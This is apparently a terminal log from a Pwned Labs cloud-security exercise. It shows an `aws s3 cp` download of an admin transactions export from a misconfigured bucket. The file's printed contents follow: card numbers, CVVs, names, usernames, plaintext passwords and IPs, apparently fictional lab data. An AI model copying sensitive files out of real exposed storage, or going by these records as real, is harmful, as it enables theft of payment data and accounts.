 ~/miao2sec/pwnedlabs (2.808s)
aws s3 cp s3://dev.huge-logistics.com/admin/website_transactions_export.csv .
download: s3://dev.huge-logistics.com/admin/website_transactions_export.csv to ./website_transactions_export.csv
~/miao2sec/pwnedlabs (0.159s)
cat website_transactions_export.csv
network,credit_card_number,cvv,expiry_date,card_holder_name,validation,username,password,ip_address
Visa,4055497191304,386,5/2021,Hunter Miller,,hunter_m,password123,34.56.78.90
Visa,4055491339081,492,8/2021,Jayden Adams,,jay_adams,jayden2023,157.89.34.56
Visa,4055491511051,244,10/2025,Jose Baker,,joseBaker24,jose@pass,212.45.67.89
Visa,4313504070320,984,3/2025,Gabriel Phillips,,gabrielP,welcome2025,58.67.34.23
Visa,4313504750869252,522,5/2024,Joseph Thomas,,joethomas,joe!pass,94.23.45.67
Visa,4313501801459893,585,5/2021,Chloe Nelson,,chloe_n,summer21,71.23.45.89
Visa,4313506927832,748,4/2025,Brianna Brown,,briBrown,ilovebri,102.178.23.45
Visa,4313508703687539,854,9/2021,Jose Perez,,jperez,jose*pass,145.89.23.67
Visa,4055490538100206,903,2/2022,Brooklyn Davis,,brookD,cookie22,89.45.23.56
Visa,4055496324021,989,10/2024,Elijah Davis,,elijahD2024,honey24,132.56.78.90
Visa,4313507611385,798,10/2025,Jose Davis,,josed_25,chocolate,193.45.67.80
Visa,4313505844566770,391,10/2023,Anna Miller,,annaM,anna2023,144.68.90.10
Visa,4313503045245021,319,9/2022,Anthony Collins,,tony_collins,tony!pass,154.23.67.89
Visa,4313503967294,839,7/2023,Alyssa Thompson,,alyssaT23,thompson23,212.67.89.90
Visa,4055496654879978,242,10/2023,Gabriel Garcia,,garcia_gabe,letmein,148.12.67.34
Visa,4313502893954,923,7/2025,Noah Allen,,noah_allen25,password2025,178.45.23.12
Visa,4055497065912,770,9/2021,Hunter Anderson,,hunterA2021,winter21,165.89.34.12
Visa,4055499869808,492,8/2025,David Jackson,,djackson,trustno1,194.56.78.90
Visa,4055493603013,993,3/2023,Katherine Anderson,,kat_anderson,love2023,204.89.23.45
Visa,4313507735369298,267,3/2021,Aiden Jones,,aidenJ,aiden@logistics,168.90.23.67
Visa,4055490830817,631,1/2023,Etha Nelson,,ethaN,etha@2023,132.78.90.10
Visa,4055492037879157,235,10/2024,Katherine Martin,,k_martin,superpass,178.89.23.45
Visa,4055490511326,802,3/2025,Elijah Scott,,elijahS2025,summer25,212.34.56.78
Visa,4313507927120,620,8/2022,Julia Brown,,juliaB22,julia@logis,189.23.45.67
Visa,4055498615148980,916,4/2024,Jose Jones,,j_jones24,jose2024,178.56.78.90
Visa,4313502314852,986,6/2024,Samantha Thompso,,samanthaT,samantha2024,167.89.90.12
Visa,4055491551140558,357,2/2023,Elizabeth Nelson,,lizNelson,princess23,204.56.78.12
Visa,4055496059868048,722,3/2025,Grace Brown,,graceB25,charlie1,156.78.90.12
Visa,4313508490261548,894,7/2025,Landon Adams,,landonA,landon@logis,146.78.90.23%